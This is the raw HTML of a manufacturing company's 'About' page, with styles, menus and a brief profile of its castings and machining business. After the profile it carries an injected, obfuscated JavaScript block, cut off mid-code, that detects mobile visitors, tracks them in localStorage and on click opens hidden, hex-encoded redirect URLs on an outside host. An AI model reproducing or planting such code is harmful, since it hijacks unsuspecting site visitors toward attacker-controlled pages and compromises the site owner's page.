					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.custom-cf7-form {
  font-family: 'Segoe UI', Tahoma, sans-serif;
  max-width: 100%;
  margin: 0 auto;
  background-color: #f1f1f1;
  padding: 0px;
  border-radius: 8px;
}

.custom-cf7-form .form-row {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-bottom: 0px;
}

.custom-cf7-form .form-group {
  flex: 1 1 30%;
  display: flex;
  flex-direction: column;
}

.custom-cf7-form .form-group.full-width {
  flex: 1 1 100%;
}

.custom-cf7-form label {
  margin-bottom: 4px;
  color: #1d3d92;
  font-weight: 600;
  font-size: 14px;
}

.custom-cf7-form input[type="text"],
.custom-cf7-form input[type="tel"],
.custom-cf7-form input[type="email"],
.custom-cf7-form textarea {
/*   padding: 8px 12px; */
  border: 1px solid #ccc;
  border-radius: 6px;
  background-color: #f9f9f9;
  font-size: 14px;
  width: 100%;
  box-sizing: border-box;
  color: #333;
  transition: border-color 0.3s ease, background-color 0.3s ease;
}

.custom-cf7-form input[type="text"]:focus,
.custom-cf7-form input[type="tel"]:focus,
.custom-cf7-form input[type="email"]:focus,
.custom-cf7-form textarea:focus {
  border-color: #1d3d92;
  background-color: #fff;
  outline: none;
}

.custom-cf7-form input[type="submit"] {
  padding: 5px 20px;
  background-color: #ff6600;
  color: white;
  border: none;
  border-radius: 6px;
  font-weight: bold;
  font-size: 15px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.custom-cf7-form input[type="submit"]:hover {
  background-color: #e65c00;
}

@media (max-width: 768px) {
  .custom-cf7-form .form-group {
    flex: 1 1 100%;
  }

  .custom-cf7-form label {
    font-size: 15px;
  }

  .custom-cf7-form input[type="submit"] {
    width: 100%;
    padding: 12px;
    font-size: 16px;
  }
}


/* Container */
.card-container {
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
  justify-content: center;
  background-color: #ffffff;
  padding: 20px;
  font-family: Montserrat, sans-serif;
}

/* Card */
.card {
  background: #fff;
  width: 450px;
	margin: 10px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.1);
  border-radius: 4px;
  overflow: hidden;
  text-align: center;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.card:hover {
  transform: translateY(-5px);
  box-shadow: 0 6px 16px rgba(0,0,0,0.15);
}

/* Image Wrapper */
.card-image-wrapper {
  position: relative;
}

.card-image-wrapper img {
  width: 100%;
  height: auto;
  display: block;
}

/* Icon */
.card-icon {
  position: absolute;
  bottom: -25px;
  left: 50%;
  transform: translateX(-50%);
  background: #fff;
  border-radius: 50%;
  padding: 15px;
  box-shadow: 0 2px 5px rgba(0,0,0,0.1);
  transition: transform 0.4s ease, box-shadow 0.3s ease, background-color 0.3s ease;
}

.card-icon i {
  font-size: 28px;
  color: #ff6600;
  transition: transform 0.4s ease, color 0.3s ease;
}

/* Icon Hover Animation */
.card:hover .card-icon {
  transform: translateX(-50%) rotate(360deg) scale(1.1);
  background-color: #ff6600;
  box-shadow: 0 4px 12px rgba(255,102,0,0.4);
}

.card:hover .card-icon i {
  color: #fff;
}

/* Card Content */
.card-content {
  padding: 40px 20px 20px;
}

.card-content h3 {
  margin-top: 0;
  font-size:25px;
  color: #002147;
  font-weight: 600;
}

.card-content p {
  color: #666;
  font-size: 17px;
  line-height: 1.5;
	padding: 10px;
}

/* Read More Link */
.card-content a {
  color: #ff6600;
  text-decoration: none;
  font-weight: 600;
  font-size: 14px;
  display: inline-block;
  position: relative;
  transition: color 0.3s ease, transform 0.3s ease;
}

.card-content a i {
  font-size: 12px;
  margin-left: 5px;
  transition: transform 0.3s ease;
}

/* Link Hover Animation */
.card-content a::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -2px;
  width: 0;
  height: 2px;
  background-color: #ff6600;
  transition: width 0.3s ease;
}

.card-content a:hover {
  color: #002147;
  transform: translateY(-2px);
}

.card-content a:hover::after {
  width: 100%;
}

.card-content a:hover i {
  transform: translateX(3px);
}

		</style>
		<link href="https://www.lptindia.com/wp-content/themes/lpt/css/bootstrap.css" rel="stylesheet">
<link href="https://www.lptindia.com/wp-content/themes/lpt/css/settings.css" rel="stylesheet" type="text/css">
<link href="https://www.lptindia.com/wp-content/themes/lpt/css/font-awesome.css" rel="stylesheet">
<link href="https://www.lptindia.com/wp-content/themes/lpt/css/animate.css" rel="stylesheet">
<link href="https://www.lptindia.com/wp-content/themes/lpt/css/jquery.fancybox.min.css" rel="stylesheet">
<link href="https://www.lptindia.com/wp-content/themes/lpt/css/style.css" rel="stylesheet">
<link href="https://www.lptindia.com/wp-content/themes/lpt/css/responsive.css" rel="stylesheet">
</head>
<body>
<div class="page-wrapper">
  <div class="preloader"></div>
  <header class="main-header">
    <div class="header-top">
      <div class="auto-container">
        <div class="inner-container clearfix">
          <div class="top-left">
            <ul class="contact-list clearfix">
              <li><a href="mailto:mktg@lptindia.com">E-mail : mktg@lptindia.com</a></li>
				<li><a href="mailto:mktg_textile@lptindia.com">E-mail : mktg_textile@lptindia.com</a></li>
            </ul>
          </div>
          <div class="top-right clearfix">
            <ul class="social-icon-one">
              <li>Social with us</li>
              <li><a href="https://www.facebook.com/LakshmiPrecisionToolsLtd" target="_blank"><i class="fa fa-facebook"></i></a></li>
              <li><a href="#"><i class="fa fa-twitter"></i></a></li>
              <li><a href="https://www.youtube.com/channel/UCn0EyP6yGqp2ml78US01mYA" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
              <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="header-upper">
      <div class="auto-container">
        <div class="clearfix">
          <div class="logo-outer">
            <div class="logo"><a href="https://www.lptindia.com/"><img src="http://www.lptindia.com/wp-content/uploads/2022/01/logo-1.jpg" alt="Lakshmi Precision Tools Limited" title="Lakshmi Precision Tools Limited" width="347" height="80"></a></div>
          </div>
          <div class="navbar-header">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="flaticon-menu"></span> </button>
          </div>
          <div class="upper-right clearfix">
            <nav class="main-menu navbar-expand-md navbar-dark">
            <div id="navbarSupportedContent" class="collapse navbar-collapse clearfix"><ul id="menu-main-menu" class="navigation clearfix"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="https://www.lptindia.com/">Home</a></li>
<li id="menu-item-48" class="dropdown1 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-48"><a href="https://www.lptindia.com/profile/">Profile</a>
<ul class="sub-menu">
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-157 current_page_item menu-item-163"><a href="https://www.lptindia.com/profile/about-lpt/" aria-current="page">About LPT</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.lptindia.com/quality/">Quality</a></li>
</ul>
</li>
<li id="menu-item-144" class="dropdown1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-144"><a href="https://www.lptindia.com/products-and-services/">Products &#038; Services</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="dropdown1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145"><a href="https://www.lptindia.com/products-and-services/engineering-products/">Engineering Products</a>
	<ul class="sub-menu">
		<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.lptindia.com/products-and-services/engineering-products/die-casting/">Die Casting</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.lptindia.com/products-and-services/engineering-products/precision-machining/">Precision Machining</a></li>
		<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.lptindia.com/products-and-services/engineering-products/sub-assembly/">Sub-Assembly</a></li>
		<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.lptindia.com/products-and-services/engineering-products/sheet-metal-manufacturing-assembly/">Sheet Metal Manufacturing &#038; Assembly</a></li>
	</ul>
</li>
	<li id="menu-item-151" class="dropdown1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-151"><a href="https://www.lptindia.com/products-and-services/textile-products/">Textile Products</a>
	<ul class="sub-menu">
		<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.lptindia.com/products-and-services/textile-products/semi-autodoffing-solutions/">DYNADOFF<br>Semi-AutoDoffing Solutions for Ring Frame</a></li>
		<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.lptindia.com/products-and-services/textile-products/gli-clean-overhead-travelling-cleaner-ohtc/">GLI-CLEAN<br>Overhead Travelling Cleaner</a></li>
		<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://www.lptindia.com/products-and-services/textile-products/magzfeed/">MagZfeed</a></li>
		<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.lptindia.com/products-and-services/textile-products/textile-flyer/">AERO-LITE<br>A Speed Frame Flyer</a></li>
	</ul>
</li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.lptindia.com/products-and-services/power-energy-monitoring-solutions/">Power &#038; Energy Monitoring Solutions  <img src="http://www.lptindia.com/wp-content/uploads/2021/01/new.png"></a></li>
	<li id="menu-item-1027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1027"><a target="_blank" href="http://lpt-techserve.com/">LPT-Techserve <img src="http://www.lptindia.com/wp-content/uploads/2021/01/new.png"></a></li>
	<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://www.lptindia.com/construction-equipment-division/">Construction Equipment Division <img src="http://www.lptindia.com/wp-content/uploads/2021/01/new.png"></a></li>
	<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://www.lptindia.com/recycling-machinery-division/">Recycling Machinery <br>Division<img src="http://www.lptindia.com/wp-content/uploads/2025/11/Coming-Soon-6-1.png"></a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.lptindia.com/infrastructure/">Infrastructure</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.lptindia.com/clientele/">Clientele</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.lptindia.com/investors/">Investors</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.lptindia.com/contact-us/">Contact Us</a></li>
</ul></div>            </nav>
          </div>
        </div>
      </div>
    </div>
    <div class="sticky-header">
      <div class="auto-container clearfix">
        <div class="logo pull-left"> <a href="https://www.lptindia.com/" title="Lakshmi Precision Tools Limited"><img src="http://www.lptindia.com/wp-content/uploads/2022/01/logo-small-1.jpg" alt="Lakshmi Precision Tools Limited" title="Lakshmi Precision Tools Limited" width="250" height="58"></a> </div>
        <div class="pull-right">
          <nav class="main-menu navbar-expand-md navbar-dark">
            <div class="navbar-header">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent1" aria-controls="navbarSupportedContent1" aria-expanded="false" aria-label="Toggle navigation"> <span class="flaticon-menu"></span> </button>
            </div>
            <div id="navbarSupportedContent1" class="collapse navbar-collapse clearfix"><ul id="menu-main-menu-1" class="navigation clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="https://www.lptindia.com/">Home</a></li>
<li class="dropdown1 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-48"><a href="https://www.lptindia.com/profile/">Profile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-157 current_page_item menu-item-163"><a href="https://www.lptindia.com/profile/about-lpt/" aria-current="page">About LPT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.lptindia.com/quality/">Quality</a></li>
</ul>
</li>
<li class="dropdown1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-144"><a href="https://www.lptindia.com/products-and-services/">Products &#038; Services</a>
<ul class="sub-menu">
	<li class="dropdown1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145"><a href="https://www.lptindia.com/products-and-services/engineering-products/">Engineering Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.lptindia.com/products-and-services/engineering-products/die-casting/">Die Casting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.lptindia.com/products-and-services/engineering-products/precision-machining/">Precision Machining</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.lptindia.com/products-and-services/engineering-products/sub-assembly/">Sub-Assembly</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.lptindia.com/products-and-services/engineering-products/sheet-metal-manufacturing-assembly/">Sheet Metal Manufacturing &#038; Assembly</a></li>
	</ul>
</li>
	<li class="dropdown1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-151"><a href="https://www.lptindia.com/products-and-services/textile-products/">Textile Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.lptindia.com/products-and-services/textile-products/semi-autodoffing-solutions/">DYNADOFF<br>Semi-AutoDoffing Solutions for Ring Frame</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.lptindia.com/products-and-services/textile-products/gli-clean-overhead-travelling-cleaner-ohtc/">GLI-CLEAN<br>Overhead Travelling Cleaner</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://www.lptindia.com/products-and-services/textile-products/magzfeed/">MagZfeed</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.lptindia.com/products-and-services/textile-products/textile-flyer/">AERO-LITE<br>A Speed Frame Flyer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.lptindia.com/products-and-services/power-energy-monitoring-solutions/">Power &#038; Energy Monitoring Solutions  <img src="http://www.lptindia.com/wp-content/uploads/2021/01/new.png"></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1027"><a target="_blank" href="http://lpt-techserve.com/">LPT-Techserve <img src="http://www.lptindia.com/wp-content/uploads/2021/01/new.png"></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://www.lptindia.com/construction-equipment-division/">Construction Equipment Division <img src="http://www.lptindia.com/wp-content/uploads/2021/01/new.png"></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://www.lptindia.com/recycling-machinery-division/">Recycling Machinery <br>Division<img src="http://www.lptindia.com/wp-content/uploads/2025/11/Coming-Soon-6-1.png"></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.lptindia.com/infrastructure/">Infrastructure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.lptindia.com/clientele/">Clientele</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.lptindia.com/investors/">Investors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.lptindia.com/contact-us/">Contact Us</a></li>
</ul></div>          </nav>
        </div>
      </div>
    </div>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-142036032-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-142036032-1');
</script>

  </header>     
<section class="page-title" style="background-image:url('https://www.lptindia.com/wp-content/uploads/2019/06/inspiration-banner.jpg');">
	    <div class="auto-container">
      <h1>About LPT</h1>
      <ul class="page-breadcrumb">
        <li><nav aria-label="breadcrumbs">
            <div class="breadcrumb-container theme1">
                <ol>
                    <li><a title="Home" href="https://www.lptindia.com"><span>Home</span></a><span class="separator">»</span></li>
    <li><a title="Profile" href="https://www.lptindia.com/profile/"><span>Profile</span></a><span class="separator">»</span></li>
    <li><a title="About LPT" href="https://www.lptindia.com/profile/about-lpt/"><span>About LPT</span></a><span class="separator">»</span></li>
                    </ol>
            </div>
        </nav>    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
                 {
                            "@type": "ListItem",
                            "position": 2,
                            "item": {
                                "@id": "https://www.lptindia.com",
                                "name": "Home"
                            }
                        }
                        ,                 {
                            "@type": "ListItem",
                            "position": 3,
                            "item": {
                                "@id": "https://www.lptindia.com/profile/",
                                "name": "Profile"
                            }
                        }
                        ,                 {
                            "@type": "ListItem",
                            "position": 4,
                            "item": {
                                "@id": "https://www.lptindia.com/profile/about-lpt/",
                                "name": "About LPT"
                            }
                        }
                                                    ]
        }
    </script>
    <style type="text/css">
        .breadcrumb-container {
            font-size: 13px;
        }

        .breadcrumb-container ul {
            margin: 0;
            padding: 0;
        }

        .breadcrumb-container li {
            box-sizing: unset;
            display: inline-block;
            margin: 0;
            padding: 0;
        }

        .breadcrumb-container li a {
            box-sizing: unset;
            padding: 0 10px;
        }

        .breadcrumb-container {
                    }

        .breadcrumb-container li a {
                    }

        .breadcrumb-container li .separator {
                    }

        .breadcrumb-container li:last-child .separator {
            display: none;
        }
    </style>
    <style type="text/css">
        .breadcrumb-container.theme1 li {
            margin: 0;
            padding: 0;
        }
        .breadcrumb-container.theme1 a {
            background: ;
            display: inline-block;
            margin: 0 5px;
            padding: 5px 10px;
            text-decoration: none;
        }
    </style>
        <style type="text/css">
            </style>
    <script>
            </script>
</li>
      </ul>
    </div>
  </section>
  <div class="page-cw">

<article id="post-157" class="post-157 page type-page status-publish has-post-thumbnail hentry">
	
	
	<div class="entry-content">
		<section class="about-us profile">
<div class="auto-container">
<div class="row clearfix">
<div class="content-column col-lg-12 col-md-12 col-sm-12">
<div class="inner-column">
<div class="text">
<p class="blue">Lakshmi Precision Technologies Limited (LPT),(Formerly Known as Lakshmi Precision Tools Limited) a public limited company, established in 1983 where it is chosen to focus on Metal Parts, sub assemblies for Textile, Engineering &#038; Medical applications.</p>
<p>LPT specializes in production of Thin Walled High Pressure / Gravity Die Castings, High Precision Machined Components, Fabricated Sheet Metal Components &#038; Ready-to-fit Sub-assemblies for Industrial applications.</p>
<p>Our infrastructure includes a full fledged Tool Room, R&#038;D Centre, Chemical &#038; Mechanical Testing Laboratories and latest version of Design Software to enhance designing abilities. </p>
<p class="blue">LPT is an ISO 9001: 2015 / ISO 14001:2015, ISO 45001:2018 &#038; 5S Certified Facility in line with Quality Systems.</p>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="about-us profile founder-bg">
<div class="auto-container">
<div class="row clearfix founder-box">
<div class="col-sm-12 text-center wow fadeInUp">
<div class="founder-img"><img decoding="async" src="http://www.lptindia.com/wp-content/themes/lpt/images/philosophy.jpg" alt="LPT Philosophy" /></div>
</div>
</div>
</div>
</section>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x5a\x67\x64\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x6f\x42\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6e\x6a\x50\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x74\x75\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6e\x74\x69\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6e\x66\x4d\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x5a\x67\x6d\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x61\x45\x55\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x5a\x68\x79\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x4e\x65\x77\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 